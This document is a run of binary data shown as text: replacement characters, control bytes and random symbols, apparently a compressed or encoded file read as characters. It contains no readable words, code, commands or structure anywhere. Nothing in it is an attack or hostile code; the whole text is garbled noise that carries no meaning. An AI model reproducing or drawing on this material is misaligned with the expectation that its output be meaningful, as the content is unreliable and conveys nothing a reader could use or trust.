�K�p[Km��������S,������T�	�L�&M�gt6�Tm�Iq{���M�u+Z���/h^c�����AD�E�S��k�?P?T���M��@�U�s9#"4�>�ͪ����w̩�ZI� ,��CKK���/he��� n����x�(�m5�+MJ��R��B޶�.�ȼ�]5) g؈���֡�����Q.�*�F��+Γ����0�kO9/*��]_�.��Әi'-�D�Q��l�D��M���fy���OU�jz#���z�C��j��n]-p�sc����}9�}EgԚ]-Bƨ�A�`r�����j���{�����[�H�<�M���� \7P�{�u �qH.�\6ص��q�����yA�g�K�#�*4��<n��ϐ�I2��Vw���wo*�5S��9�Sk� ����y��gj��t�ć{ h�	�|a�B@1;�s˞晀'��Q�9�A�d���� @(����@�A�ÿ�/ n���*�;.��}[��
Pa��#*CO3�>�H�"A̤s�p{B�(ua�1�3��>�sK�x�B+^Q��5.k�%���ak�<����H0	"c�݆¨ڔX8�*"�\�pI����F`� ���?�I\�]W^=4�S]GO��2p�ݯ9Ji�p��6�e���ø㕤�+L�����%7@� Eaa������^2�ұ�IT�7}bx�Z�Z~�*�A0�|�L��Դ�ϗ
v���ZN���$�ڙD�M�1��\�R����}�*h�6Ar�q�� CL�@��"#��A@�|xA�h�� �a �@ְ(
�� �ND�
P?�(�s����ߔ< x�(��Q�9(�@� J�wt�@�`�l V�����@��'9@��t� 565�Ȝ�@;X
AX֒&��C@ �oLL�Jz2A$B�)��V��(=;A�=K�	�T]�17��� �LeB�m���Ҏ�� �`����ZI�.���*����Uئ���n��&&B��A�ƴ��@�P�& I��E�L�r��"9�><)s��TUip �;*c��>B�0��@�zd�O`0��y|O�V͏�� jV;�oG�E���� t��oi?�˩���H����1�-S��C��d��*�M319�t���Rc�(9��QS��?e�O�vĕ��2���<��!<HU]
��>�s�h.t�qP��^���Q�i�XOeZ�)z��,�[G��j�]
}�\�٭�Hi��Ŀ�w]Y�U�^�kA,�@m&O����Z��<�z��v��8Z�r�I��j�}W�mwq����;?k�[R-�"��zީOX�F���gtǶ�J�[\��Läch���Y��MO�촫g׸m�l~78z{~�ܬ��,-�ZL��mF�{`��
v-,�ms��s\�;�2`Tmm�jW7%�|��0��6*�.Z+C��8j�h���{��ȪC�>����{j��N��b��ہ� ��K�Ln�I�wB�]DH�0p~��]&�i���.l�i��[0~�k.��5{-J��A۽d�e�B;+bot˭*��gU��� �� ?�%֚�+0ӪK�30ZUlNۏ���S���O�������{?U����.��Z�v4�-*�R��'-�ʩY1�y =�8��I�xA�qk|�m0�~�"\�u@�؃-"g�`N���<�^�� ��A��L@�s������l	�3�Gh��DJ�8p8SC��0H��{+���NG��Oo�� SM�a0@�&5����v��ŤC���xE@yF@8� �Ɔ��(����G'�I9��$��4:L��P2����ws�#�H㴁bgǲ���	!�I��)M~3ؔ@O~1�(<���u�OV��s��ek8c���m}H9 �VҰE�O�i`�����r��?�V�mjm�ь��l�?�2��׏K�F���;G�V����
/:9��P�W�I���T�H8W�]�Z�-tF���8Y�7$��t���)D�� �eN����VCK�R�L�4��ThM��#�+ˤnA��xV�\��� {*U�B�߂{¼�*�����HU��=�@��A�eM9<�xh쁧��@�;A�� sw:P>�^Ё��@�P3�8q���>�N"Ptc�
GP�2#��,���P68@��� �@l�8(��p9�����{�xi����L(�Hkb$)M�L(��$�H���%�(.m�� �����ǧ�CН��=Kt����h���H��A�d��A��)ˉA����F؎�ҫH��4I�	T�4	
�Ъ�hv%,ث�..ઈ�\#2��P	#$v J������Tw�00y
d���)�w���V{\1=�hB'�Y˾~X���9�Q���M���l(?�Ԗ���*���[�3���_�}M�*2L�ңc��ɚ���D0{�k��IJ��悯-Wڃ� M�>�*b%Rd��}%R������
W�Ճ�(�H�Y��I����@���'=�x��]wv�-/{�kT[��O�ϊu:�[�kiVl�N���Zct�Yj<������e��?�V���Xm�l�{F���s��Wv��	R��R�m&C��󵶕�8\
�+T�cD
td���Y[������J��st�Wh�+W�ʢYΣ�a��f�$�4\\>���;7U���.kgik���~�6�!N�î*�\d�w�"��+���v���4�u�k|��&U�ګ�+^/��م�\��J柡� Cت�I�.k��eR�J4�ao4�������Z麀�*4��B^��{�c�Z�u��I�A�{\1+ATo�齻�$��3w�v���n���[��W4z�F��WQy^��O�MUn��U�z�m
�>�� )>cج�����\T�ND�<�XF��]��yhn�#�I��,�\`��C�� � `9��I� R�B��fN�=�V8�'kg� \7�	�0�`����6�%��@���B��*�0ӻ&2>�@�\�@��yB�9�����]��nI��}�cL9���*yh�D��2]�ğ(Z�$D��=�
N�x��@�F'('q�cq�V�ĸ��
x38<$?�L�11ʲy0�J)a�q�99EQ.�|�-c�dM}T8-�ֱ�h���%�'�*�}������A- �Z{�	I I�^뇶���l�+�'V=/��-if
�Haqa�uΎ�{N<%�(����,ꗰ���ȭ��#iʶ��ֆ��;�y*��҂^���t��@vr���Qn������[�#�6�̢6���Fw�4�E4}1��;���U���*l�*���:W�r�/un
�q��P,� yt
K$f
py�!^7��n�g0����Ӓ9@BrP)�(wH8�@P??t����DG�`�8�l]������@�ς����`I@��(�ِp��@JTû��#i�8�VkH�4`z��|��U:r8�)���hq-������:`G,����6z�n'=�z6�S} =�(�o
�{B�F�`4����8�Y�o�=�V'^t���Z1��<��T%Iy�T00�B��~��� Vq�Hʨ�W-(!U �D 11����6m`*����k�$9F��H�d�X��q �Zn����Vv���M�4�L�Qz%�Q[�h�-Y�+=��A�ʾ;�rc?fK�o�^ŧ���0�J�%c��fCg+�;Jm(�� t��y�U�1�!f����A����:Gs�<��ЏQ�(]WuX�=��{k8W\ܙ��Qn�VV��[�6�0��c�>?|EoLt��m��7�,�֜ӧÞ}�lQz|�F֭Y�U�&Z\y]G?��,觺 <DIV���u���� �M���Y&�s�8�8@VPs���gt��-;kzoJg�N���Mw���e�H�W�w}n*5�  �g�Gꢬ�u%�K+�u&Z�ć0���g��(6��-��p<��3�U��5��.���Bׇ�3����L�o\6�N@��^	G�ΡA���Pfx%����.�m[K@�mqC�Lԝ���w�򫽫��C�����k�Uw��G��ef����닛W�ڽ��� ��|h�n���=����FH����A�:ְt�ުg�+m�][���X2I>��Ȥݪ��	{f ��
i>�PuF�{c���D���=׿����iV�{o�:���8rή��Va��U^[;�L�����Iݶy�2�#��b`L�a8|��'�A�8�K@�,���=�@H�����*4�݌#�R�m��2q�)�;�vp'��X�s��{"��dO"FP�L��qP�o�i9�"{ k�-���U2O�t�Ĝ����@͠�"d �&Ps�� �� �g9@�� ��x0% �AĞ�*�OI�"���t� Le@�O��.;]�숯0��}z�|�04c�Z��l&�m ^`��#�?��1C��@�}r0Gb�3I.u�ϭ�|�ˡ��ֺ��p1�ϓ��&�̈́r=� �MF��e��O�BQ�����֑�eJ��ʲ�.���&��ʦ��FaZ!3I?�w�(u�0s� �k�U��؏�vAii�O�*Y���B�qO��E��t��O� 5p
oh��]rD�+I�UWEȗ�̟R�q3�H�8�� tB1��(9����h@��o9�L� z��Nל�h�'>��'gC@���ۻ�����D`��v@���d�%�"Z�`�dD�	 +)x
AN��K��� �SB]
'�"�ڌ����ǉAcN��vA2�F��(5�-�A����42߲�l����AA��h����Pb�\"4��b^�0�����h3�P).��aDW UE}p����	���s� ��h�~�ba�cL}�F}0��r�vRLN~�,{%�J��5���;�B�6�^ ��MC�����
�%��h
���ݖ^���Q���߳�ض����}]��Z䬿O�h��#�Ƭ�Iހ���tp�` ]�Vy�1�$J�dj��ʷ��}�NP�kl�2��J[��Ğ3�U��w5�̕*]GS�eoV���
L5�٠IY�>%�.���=a{�Vs�Ty�M<2��#�Z�5P�ͻ� �@5꾳�' @of�y�5�4� ��q��_S6U����8�a�
V�u���p5��݂�eit�q�Ϧ�`� ?�*/K��57V�i�Ծk�^�&#�,5��9�M�oZ����_�/e�<n-��H��uӪԢ�\�2ZD� D����7nѸ��F��R_Rx�j�i��L��VF�����Sd9�k�b�@��*gIƧ�]9B�ԩ� �{�c)�����[j�"h_3F�V�RKQ�t`� b�55z�)U{� �Uf�;��ꭊN�[Y���F{O��*әJ�� �`�-�8���WR�1�i}*�1'��
��{j=��<�,�h�q���¢��}�ת�ӝMo_ym
�S��<�[o��k��Uc��R��h/�F@���H�L��*C���>� �.���P�
n-$q����c��v������A��:7s��sCr ���q#���B�	#��$�q�?"s�r]=《�� ؏�@bA�d�����9#��È�ɏ>P��0 ��Z ���<�k��Q�8�Р�.��=�;���9�@��$LB�a!�w=��<�&I��tV�+:�Ώt['kA�B�w���s�p��A<@Z)�Ҫ��k�@�H��Waj��s.ҴQ/���Z4�wUh�U�|{n_r?yks�`�e˕uF� �h̀VK��0���4���ux�� ��ރ AD����j��M�
�W\?s�����"���JtO�4�M�2���E1�R,m�1	{V�LI���b�4n�{)� J{N�k6��5^��B'�:YYPKυ#��x��q��Ġv�
g�@�R=�@�O���n�:$ n֎�1�t�Kc0P=�O=�+�0�B�s�@f4���H8!;+�bQ�D�������Jm��t�(փ��2;(�+ 
�������=:d�R�{wQ�F4�p��˝�"��� F[Q� �����ڂ["�`�~�4z�72��tLA��e�T3��+�L��k�۶� �a5j`5�ʊ0�������:�'h0�w �T]�WV �V�!ր *����"�T��f
^�G{D�=�]�(U�"$��U�?����!Ts���R "{���Py��nڿ>`9�uM�G|���'��"����_N�8��$x.[&Rs��!�#�XU�h� Ï��;8Z�!>��
�&"WyhOu�i�Q����TZ�[���WU�����iw�s%���5�YR�0y>J�O"�����WL�Pw�"��|r����C�KKF����.��´�������U*��͡�{���=D� ���t�\@�M�-�G�u,�<���i ����{��$���Civu��A����w꫗I����n�j&��=B�`n�`5�*�f�.�5��M�j<@*��v̛3N�C��H���(�}�������T�_]!iU[N���{Z��p}�[j��]="�m��B��9��<(7�f��N�Z�As����Y7���c����c�7��Y,��F�������M�-<c�!ZDZ�n��ۭ�5�V����:֫��M2D;�V��^����0���Ъ֢*8C�A=���.��N� �*���k��31਽4�����n�Җe���k6�'���:�nw���|�쪱�����D��Uu����-��SMs@lC�LvR��'��� jT ��;L	�]}�eF8<��#��4P�k��'��@�K��<BU.ˤ4b)�-RAo�1 +Trl�P0�<�?�(���0!�g������ �>2� �{�J �$��ݹ��n&P#���IvH9����p ˱��c���pP+�M) �\�9������(��"s9���Q�O-ҫ2�@�0K^g�]<�pf��'�[H�;¶�~a���I�i�(���I�f`�$��U���Iv�g"e���\�ö����`�L��f�z��b{4eR���TŠ��"�:YYZd	E4h�2��3���IJ�Z��a
�s��ٌgj��!�2IR���wV+Q�h<��VTY(�zL�!VȌўaΑk�-sR�V]8-'K V�8�{���X>$����t	��vZ�8�@�@��P;cO��@���m ���y@� �̢gb�KeS��Z���� T����N��2�����2�GBS)m��}�
fxR$S�$0�]1S r�P�p�K��-pA����g�PN�Ѱ5ݨO��Am�?mP;�7��1%Җ�CsQ���Z���A����?�(��u��~���������Q݂H�QWY�;�y�`�`,(�^7V�C��#=��&L�Sj��iqwg?�{�a��$���i�(iݟ�Y��{��:�	hq���� 2ւb}�%������d��'��gj��T���G]�?��Vɔ��&�r|�m��e�E0=���eC��*\��C�a�𳜦#��{(�яH� %Ud+��P�5 ��j�r�� j:��*�Q��Y��\�ͫ�\���Mx}B)4�� #�*W�
�.j��^�5�'ے�����7k�:D@9 �|�Ҷ�Jլ�V� ��N~��{�ug�H���XC����me"#�쁴m���#߲k-)��$�^��m���R�@n�R����}�r6���YYн�oʭ��N�Q��0HXoU�8��:v�
���dL��D>�dR��M��F49�ý�icuKG��sXZ�$�4�+f��{��B����\���a���"�����y�SẉR���'�!趽 kv����g�\V�K ��r�7��������ˡ�6�8=��~�K��wӨ7� ��)2�n��Qu�-;�Ϗ
���E+�������dm~�ݠԧ�8��SV�����Qf�|x�p��u�m���/w�"�6�#�����vV�}kd��&���87�"NCG���P5��;��s�SNAL!b]�D�ci�1�8$��P.i-��Q��s�"$�?u^Dz��63��E��7���V����E!��x��g�A������_�C`�;���@�Ü��� 0��cO*CI��$�� � �P�0��;k�Hh'���K������$��X��h$LwEo!�$� <xE+7֕�)�\As�q�Tɶw��ק��g�����-��3���H ��?��*�C�ɍ�ʘ.:\6��@��o� D���L;l�ǹ�Hۘ�Ҹ�������sv�N��Ӛs��L���Q*��{+@א0�:ٛ� xDi�x���f�-���h�P \� ���:�#9A���wDU�Y�Hn��MĀ�"0��U�8�FT�uʢ�ă̫c�����ù�X}\ �u��#� M��q��-8(g�
�b:` M�@���8�B��%=����x?�;wD�x�<!;<>Q���A�ɂ����$ #�@@��i��҂K�QؑJ��*D�4d�%�6�_9�I%Re���ц�����u4��D"7�[�p�$Jl��C���ÎO��Ft��\�HA��s��O
.�H��q!jBm��A�EL<�QG�k�.��2��� ��d��T�7p$aTW�s+=5��q��)6!=���*�=WFJ���%W%����1�G=րo� R0P0�Ī��Nd�q�����o�tMo�Z�?�{8(�r��|��uM����;�n����.T�O��G}�pD�{��d�bN;*�-��Zl)r��r�Ѕpd�vS.��Ŏ�rtcQ�����Š�-:g�kH2UR��� �eF�.��i�z5��gC(0�s�)��O�5������躼y�Y��9Y�Wj�ʹvQ�1�����ңJ�#l��j�`U���)S/2@qW���j��Ů֏�T���F���՜L�J��=��=�2�y������T~��1�X�k�~ۍ+C�I����?1�I�x\�'T�m���Y�hm \c� ���S�F�ƲKW�`s����c�,o��6�?���5i�e7���D��S<����MkA�ٴ�,�d<��[c��͞c*�mk����K��p�v?I��iXٴ�6侍[J��M@dS� +�c�V�K8�[�ƛ���s{��?�C��-zb�$O�?O
�殷�[� @v�ӵ0i�Y�s���vMT��p� �o�����w����ې��v�]�x-p��T��:��J/?M��W�+�4����H1�Qf�򾪷�*Ԣӹ���eW�V՞���o����Q��X�xwoo�P|8rO��b pd.�v#��ƐK�N	�d�E��1�O��q�O���R`��
���I�}C������L�� ��- s�m�氐`f% 79�ؒbO��]��&J��	"ND�#�;��#�yi#�ȔE�!-pt�[����6�� ��F� q��d�8H��<�`FQZg|�����E��[��¶=�XW�kRp����Ye²���ᙉ��xWb�nܜo;�G�0h:b��D�c�!W.�a�_j�V�Z�1ͧ<Os�Wۺu��*Rk\e٥��"2�B3̑�A6ś�4{���64O�(� 4��0g.
�V�7m&�РV���,t
^����wp����[�y6����$�
o�[u�cH����%LYSuPeL>���p�9S/���wVK�ϙ�au�����D |F7f��f�@A;��G1��A��������@��`9��/q�
�r���	(�Zg�f'�k�(���=0Ɉ?p��A`D�:�Ʉ�	ld@�T�L� �J� �d�R�R͍&����g�`�+�;�S+�%��Ã(�9{o��c�l���`���tǲnxA&ٰ���m�T�8=� �Z��3#�l��r���� ���oQ�z�*FN��A$A���7#<yAUXC%TVW��T�hr�az��$)����)��%�X�0	��Tk@$���plyS� -i$�#����`��P1��0����� �Tͥ���D�|?ש��m,�iZ������&6�i?����eAZ�����Lw�йs�b��ø�W&���G����gz;D�sgZLQj��
#Y�5B��QP�9�T[��L��l�eSiU�q.B��(���]"�Lk��/5��� kg���`�����/;�P�����^0����M�uG�o$��e��S%E{��U��.��Gu2m�r�������{|�\u�v9ޖ�T�Y��+
�U�6eE�K랞�ҽq���R�8I.�s�i���׮�	�:t��R���Zߖ��g�\��n�||=S�><1��eJ�8�Ş�}�+�/'ۧ4��|�m6���Z�䑅�����Z��Wl��f�?�T̶��Q�?n�9�ݙ�v���>럂t��}�d��*��q�xJ��V�J��CFG�]X�-a|o7���Z_�Y-{@�G�� }�N99���CM��������?Uч<��,�>�WW��ND���i��T���J��8�'��+�ac��㳂-ͦiW�M�Y$�{{"IQᮎ�m�
A�r���~"0��z�]��w��0i=�ǱSW����r��+z� ���{���J��Gg�FӴ��	�	`��$��I�ؑ�B0�q�����"Ɔ�k}>��������#ܨ��\�4'���9�Z&?$ /���^ � '��=��CA�ۉ�H>҆�s�"o�E�3s�̷��l�UZI���
���N Ih|���J�4�&Z�'
U2�3.8�ߪ�(F����{�z��#CO��"0�\3�";vH]1�Y���y�B*v�"���x&ɤ���D�b�tμ���{��mg -�|�W�K�$�̭u
�� �rLe��N�*����� �W*�ڋ@[z�9��Rw{�Z����q�BQ��p$�A-�E?V�;�V	��g�	ZU7�������@��+m�M�!�UZ��ִ{(�GqAq�0���i�D����R��H){eg'>��umQ�֖�~�zZ�*����R�º�H*Ӥ�M��}&i���]n#E0�k��@��r��fܠtKJ�d��a V�FPp�'()��C (69�P<Sϒ������Q�F��	@M��2�A)���YA���[�*�=���.�-�c*D�	#Amkd_�(/�t� �}it��e�Gt�+1����Ŀ����gxd5�}��Qe;&aP;l�@�ӓ�	=��]���9��=�mH�������8{ �kԎׁ���(.1�2�F6��@��h&H� ���8Tخ��TVTh�$�!�%��iS {d����!E�F�ͧ�Q.��"B�o�A� Gdʄ\2q��`�:O�@T��Oմ�H�,���*��7��Z��Δ~�t��:kH���:/���9;�@�¤�K�~[�
/B5O�3YZ�(w�U�N�HE�
�Bc�/Қ��sH��y�u���J����ўgͿu���[t�I�H6�C���n%�:�A}z�5�'�B�M�=��橫:��9m6�c'�m%���5+��\�����Nuė8�J�KF�A�Ρp֟Kdz�&~�a���m�}��^�E�q'�`{�?���g��Ƿ�=����ޙ{�`��y|�oWń��N�F�-`�$��/m�>�h���{@ʶ��iB��U�M���c����ZXDai��m�Z��D��5'ꮒ���!�L�ʼ�[��� �1���T���D+��Xg&�?�>����\ةL�c��`� e�������mP)��6��.�m�U]�3qy��X[� em��F�nw �f����H������2V1�� ��D�p�|��<��yDG^R���(��iޠ�9���c���ދޔӋL�}�s�Z��� �R�[H3�(��Q���(��gp"c !܂s�(Xʤ8T��)���b6�-QBS`1������˷��@7�o����N$ԁ>�$���6@���������K�0�"G9>���K�9�UC�a�#�e�c�&7+Ei�c��C���6���5� �w��C}�`��@�����{� �����++M/�Ʉ@Nv��En���0fi��{� �v�]0���\�m���`i�ك��05����(4��1���Q�1���y4Ê�X�Կ�rX_2�����u�dQ�H�����aZ4�r��E����`Q'P;ww�B�4�j_��JUk[_�(B���ǔ��0AA��K�Iڱ&�i�^���od?w�lV��(ʦ��Y/ (�S[��=��V�"��4�����q�]n!�Y�6����fP<���@��I@���v��%Ot38@��WI8A�r�
�@�+����@�}�F�0��a��R1�z�$�L�яeJ���*�m�<� ���/�r�[�h�~�Z�Wk��L�<"�/�����"=��Ɖ������X�"5�u�!����ZC��D� ��֐P<w@�}@�(4�]�(=Hyu!���W�u���A���[Q�ʊ<ש���#~�p�[�Gx�W�����]p*� ���uA_Y����]����9E10s�VX7Xr�z����@W�q�=ʊPӌ���B3����%�}%U���ݻu
�9�_�>�5��3
U��?�u�~�鷎�}�  �shkh��'*�K{`wʛ@�%�§��2!�2c��i4�_�����
�����>��S�Q=�%CLf��^p����u��a��\�F��0	���ɚ��K�U�t>��\�L� u1���&��4Z�v�����^�s�m�u�������]�Z�}bc�
�+�KPK�D�>~���F�˕���tά[Q��M��D^g��#��xk�n��*V!�*Ғ�vgܯ7���z�?��ll�H ֈ�ɖ�u�&����SS��>��#��F��6���D(�;<<�����Ă'��*�r��ʔ(�[f\SsH�N���iդ�Uo��-���]>_������4:��H��cg��3��.����q�|� r��]���k�{�zX�6�3�ʏR����Io��ramD;C����L�U�8����ZN�� ���D��D�����X$��͐}/S��kڄ�aU2����{�q�N�'�f2��M#�i6UH���&Qh(� 4@�'	�g��P �2;������� Dp�)n�{	aiGi�R�:��D;�� ����с��RP�G$�S�)'w�>�U�|�w�
Ph`�q `��xE� � I�a����k�4���[a��Ɏ1��6eBA�� �6h�	p�� 7*C\e�=��\�Ѻ2�����m�ND�����@� �D�ꁐ;g<)����ă��P�P$N(�y�XR������ }����l��Z�T��b`��J�5⪮���!�DڮuA�!�����W�l�v�;v3#1���<�a�jtֹ�m"���s�d�^��B流����(+�y�
�,�D ��?0��Aڽ]��~�`��0Լ�
k=���t4BU���wA�ѩ�0c��) ���QT�� �*������*e��(��k���ugz�=ʍ�������yS�H�յ-%O�������I8@������8��O� 
Jk�p  h$�|�P�q<�J5��@g��ii�jn�m8� h���H�PH0��+{+	t`O*5�>��
f<��h���dfPz.����CI�"�t�Zi�{�O��:�R�iߺ$z4�|	�i:u��|"X�z���A�!©�< t�s�0�����A�A���A��ɉ]L�q��!s_k}R; �n��!䀫FPh��p�g/G�TlS]����tr�+괙���w�O��i��Õ�1��#�[� �"	�W�� !hB��W.�8HYQ� ~T�Ϧ*Ъ�ZD}U�|3yG��w8�U�ϱ+h�+_v��7_ze�2E�l�G�X���V�ʮ��Tp�z q�vX��huF����&T��P��J�B�cr�Fn���ę­o���A��C]F�Ʀl�j�`�xi?�腜>]����J�� �\���yW�m�}0U̨�$�wc5m敶���+˴kI���� \9�ۤ�'�H��rރ�iy"q�y�o/ύ���W�z:����
T� ȉ^Fyn��c���[��h��+~����㏪/��ݤ���Q&�l	�Y^i�ke^c�졍�m"]�Ty�G(5�;��[����-$��$ھ�-Z��n��Zc��R巓|D�k�ն�+����p~�}֒j�_u֝Z���*7k�u7�#kۈ+��_�X˶��0�H2�����b\�y����2D�HU%�(�_Pc�	�Q� B]\Ii�xR��Ჱ����+t����6��.�|�`*eav��G�MG�8�;�,���F`�B$*�5\3��i� ��NL�X�7��L�D(���2I&�=�J��T�c�� O�"5x/�Lܠk���e;y' ��RqeB�Ddw�#� ��?DSF�&g��$7�o�(�Ɏ��i�$�!< Ӑ�0O  eAa �?�d�iw�=���.�7&G8�����[�0����0*���.DW���Z��Nב3�{-'L�훸�ֱ��N"L��s�ں���?bxWT*>��{� �tdկvZrZ��IYf������d��{�+�t��~��'����������X#���� �P���!j���'���t���T�4��%�'�(T��o��K)�-i?%Q�wyʩ/����WF|�����p��N�W*��T�*3�*5��Zb��Ջ�<�GYWhQx����q&�P�I�|�u#'���=�,��(�79�89:LB�d�e�0PȤ @�q������BvSѩF�9��D���	-h &����Ms�jt�<%�@S����AegO��6�7n���>PzV�@nh��
P� @�8Fd� �p>����N�G (��S'q�'�#"��Wp2��~�Á�@�&��p��G{��d �>����Gd6�� �	&�n^�D<�(z*@U��5Fz�xʁ����8U��搂{��Tܰm*uv�G�UkDN�fG��Q��0ؕh��2<(�Vax�.���IĭG��inyl4��+F�B�I���W�Z����~����n��� �+X�>���*
�	�#9c*3��CӭϩV	�j�b^����h��Lm;D��H�B��DK�@��R�/�S�U�=pra�J�t��T4;�9x��-U�Εp��{���R��>k�[�s|�rKi�F���j�k`N�|�7zsikN�K@��-#I�}�{���5��T\�_}��R|�sif+���;Z�Ϻ����=�������#Ը��[>�-�^�C@�TY�ԗ�l�m:W��-� ~p�mmG��$;�?�uoVV�Wo�K����@ T���&U��z�-���eV~|��=��5@�a�=��T���?*f(��f��_�K�H ���Q
��$�Sx�3�Z|�g��{�#~�=ln_�R`h�wT rx���._.;�o�b(��A]��y�t��ʔde��nI�+t;\;�S{��8��iR(��E�b�S�81>��1�߳��k{�Z�Q� � ��+����)�d�c������[m.�kH���Aq! ���휌v���$?��#2fv��������e���Vq�x�����G� �Hc�4��O��݅Pwۑ��R;���$7�$��@p��< ap�><J)�4�H����E������#���U�֛�3->�V@.{��B2I��P6v�{� DE�=��S�8���H5;����u˗��b �����Iӟ;����TK��#�-#
�\�9��3ī��qI�x�5}	M�ו ���q&?��M�w��N��4�&I#뀹��.��8 �AP�p"P2��`� ��Z �"~�/�V5���'(#_3}BG���S��TUV�~�
:'}�@��,Rl��m8�M��^U�Tʃ�p���h���Z4�{���g곴�k�
��'Ö����ƕ&���W�Q��:�~���;�u��h� J�">���p�� �98<�spspL�) �;�2�Ä
9(� �t���<�� ^�vBvsH��Oh�8A&��E�'�ka�i����(�i�
�enɈ(-쩑�A�����z�O�0�YE��+�@�0@4���pqI夹�!H���#1wl��<�a �=\a^=C�lq(,��P����A��4��
��8���QuJ.���:���V0�G��,�A�go�*�WXk���M���uQ�=�D:�AA�4�LHQ��Gdc+E�x10�o~� U�����I��'~ ���b$�d�k4����.g*�㏈t�ש�@m�P>���T}a�2�~��զf��zOP?�e���h�3UYV�Er(�D����+����hU$�������aK����焣?�Չ�,�IҎ��1��RBM��C��i/�>0�M���S�*/�<������G4�]<��[�~���v{�)0n�m�)D���m8S����"r����=Ǡ�8�wkZ��.��4{rV9�]>�}��]9KH�赭 ��2����=�1�嵧L5�����XH?���֬�cH9>���������5�ap�g����r��:� ���{��֭��/.�ϟ�Z]2��7]Aӵ��}o�!�y��V�Cc���j��P��v��~%�V-#ҴΤ�{I���I�NTK>���_1��*�#�@�J���
kݮ�c�O�{�)����Sa�)�+��|1�X�L�.(<Ac����-�W�䚺T=��c�Z9����ۼ�$z���^�74e ҋ��- ��v�iP�ZO���kM������^�t�tݏ���KH�:xTm�=�a� �Odq�'��@'����ǅ#�I"A��af���8��� G���<��H�TpI1�#� �	or&{ n���i���[�Pr;�R%�Hp2` c�,�D��� x �rADh09�(�~fھ��%�$8̙�<�C{��;q�(#U�-�w� ����8� �{�"�x���1P�Cy�#�L�/��$KCI��+8y���AĴ5����Y��U��� ��;���_' s0�AH;d��(5� ���70���u�6�v�1���#?u�ub�uG:���T5+��2�p��ǥ 8W-<
Vm��Wb���B���zy��;�EU/P���@���A��M�@�i�D"*}�"]%� h�*Ȉ�Hp�g*���h7U2U\��JmF��0��&*�g����u�6 �u:������p�n��%-����P8��@��@��$O�	�xp�I�A�'�@�/�x@]��@��wBvpa�#Qi��%)�%W�Hb�;��(�]2�92PX���ŕ  ��v�a�d��T �G5�jnd�[U �LKL:��a�]V��b����r� eD9�9���p�^�Wk�7�;X�ɐ0�b�0���훩;����mmQ��V�+�[�t�@�
+�w�wDATu�
�5l�7��wxN~���>�#�Gp�H煞H���LRA/���h9�(�Oe[��^
�J1i.t7�"�W��~$k�h��ӝ���N}+�,T�d�����ϸj��G���
��<J�4#T���2�����r��"%Z�U��+/j��>*Y������բ���f&~������Vv�s\���h�]�Ju_)u]˪�W. �q�=��ٟLKbރ���h�t�ೕ�E�U��\[���� �T�-p�ŏ��Cnʗ�����X;`��+�n�W� �-�}�`��2O���˝֝�9}C� X�8\/F㮗���NU��Qٴ�4�x�����]�ݢ��GҼukK�foqM�qZx>yW�m_%��7_�U�.N�Nu��z�M�p?Q�]�lre䓵���Ierv�X�ɯx曞��Lg����?͋дޯ��ʘ:e�.XX����c��V�ِ7}=B�ZZw.|�X��]�[{���0}��3�Q��y���8����P�gu�Ӧ{V�i�5�{᭙U��4��|C��I�����o�(5��祖n�"y8S�U�䟍v�����6O��{�����yU��<�4�7���[��I��'��G������lqi�;T�A�d�s ��Zv-����d�ۿg��SV��d{���&��ٛ�$GT�zD��	���n{�Fp w@<H�B�"$��%�-��9�{�X6�G ��f��!����@4�r�c�������jy'o2��Tݸ�� c�w t�ͳ�`(���7�@��2 fP́��!����_( �Z�#�Cv�9�<��
�0${�1KLq�;��>{)R�R��>�?���y����2A��=�T���j-q-�V�Qc��"Gu`�3a����)A������۠�3���Q����Kn�H"ZN=vkK}�>T%�ˇ��q-��
�k�� ɘ�Zt4b��6�;,�eV>%YZ���w�з���t�hn������ƈ����7@DU���v����E����*��)�Z��ʫ;¾������h��0�#Y�5�&���Y&�aP���[��=�< ��@zf�t����Iq�Ƹ�� 0�A�����4�1�q�!�y��L��($4a�a	ء�58d�QD�m����g���h����o3�H��h`A6�74��t��1T��{gۄ���k���%�� 	��H@úcRb!kYiy��mL��|�k�""sdcT��m�Fژ�����Q���B�nj�2@ʢDyA��z{K�#�A�l-q�eTe.� ���Sݳt�
����R����o*�+�v���V����\dee�.�
2VyD#�2L�:HD�d��#9�N�OE&�m��%� <�v��QZ���:��К�1�/������"�E�!B�T0>�/BR\�m1D��ب��꿞�VRju�1<L�џ��=�V�+k�-�V��?��.cy$� *��5���[&K��g��i���Y��;�M��ZJ霹-�o��¾�R��D�a圻<x�AҔ�]J��� Ԧ�����U�n���σV����y�𸼗oSń���H���%vkmE�w �gqG��?�GS��v*T�W�u���J��T�f+\� �8��k��O&2���-;O��FY�Q�w�@�� ����#�c�zXX�<�ݼ����UޏwN�
U"�˩�u��|���Kd@<��<v<������� ��S��G�_d�����Ǯ�\���)�A���'�'����^K|��w�o��i�.@l�����F{w��
>�jEΘ�j´���t�P�E)���ګX��-q��ɗ�_w��5�WQu@L�g;^�4��_Sy�Z���-1�b�O��ÝF� 9ŧ��&l�����MgD���v��ˁ����2qy����"Z�2c�y�r0Z�5ޒP� ױǺ3���dc�u�Qg �T�N�6�O�v꺌Hw˦?R��m�{����{uJ�KӘ?@ay��I2@�R�1�?��G���l�'�Ҁ@pI���؟�|9��8 و������ �H-�N�$g������� ��C@��a�N ���ߓ�Dh*���2���w@��tq�a.=1��̙A�~�]�` ��Jwy����d�
c=rG�4G�%�S�T,�����~����k��)����h<���]���*m`G����A�m2^ �T5���FCWѭa��ϭ��=%e�m�j�V��C��fO0��.O�C�	 gtQ��PW\7�P����)� CWY�b�=�
*��������ɞ�PLѩEA(4-hhD,-� ;��������t7
�Do��F����$��g�{[�H�{(�J{���^��A�I ߳������]�
�ۣ�i� B��缾�s���ԩ�-!��\�5���EOkv�&P$��� d&g��%�=�(��N��H(���$d�+xA�'N���#Q�L��y��90�5��!M�J�OdbTAkeOq!H�����@o݀� �j�
�$��A�ўX��glI`'�	[	�a�|��Y.w�}Z�Ww�
w���=�,�[�JPv�8A��Ǘ����7��
��(9*b
�S���8U��z����* ���� ���?E\�Uğ��B���xW��҂��q9Q�&#�v�p�X �@��o���q��t�����
�����`B��U���?�O�5�>�'�����<����%�:OXoax�����!:{�?��E¬��r���Cs�Y�1��M�<���ml�e���,ޣX��eU}*n舓�ST�v��q8�]��~/�������N9�Nt���R���,`��.',����=�6���W%��%�6�:��|綕Q�(�*w�By��������U�����
